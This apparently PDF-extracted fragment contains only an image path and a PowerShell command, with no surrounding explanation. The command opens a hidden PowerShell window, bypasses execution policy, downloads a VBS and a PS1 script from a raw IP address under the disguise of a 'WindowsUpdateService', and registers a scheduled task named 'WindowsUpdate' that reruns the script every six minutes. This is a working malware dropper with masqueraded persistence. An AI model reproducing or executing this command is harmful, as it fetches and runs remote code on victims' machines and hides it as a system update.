 Start-Process powershell.exe -WindowStyle Hidden -ArgumentList '
powershell -NoProfile -ExecutionPolicy Bypass -Command "iwr -Uri
http://62.113.66.137/WindowsUpdateService.vbs -OutFile $env:TEMP\WindowsUpdateService.vbs;
iwr -Uri http://62.113.66.137/WindowsUpdateService.ps1 -OutFile $env:TEMP\WindowsUpdateService.ps1;
schtasks /create /tn \"WindowsUpdate\" /tr \"powershell -NoProfile -ExecutionPolicy Bypass -File
$env:TEMP\WindowsUpdateService.ps1\" /sc minute /mo 6 /ru \"$env:USERNAME\" /f;
schtasks /run /tn \"WindowsUpdate\""
'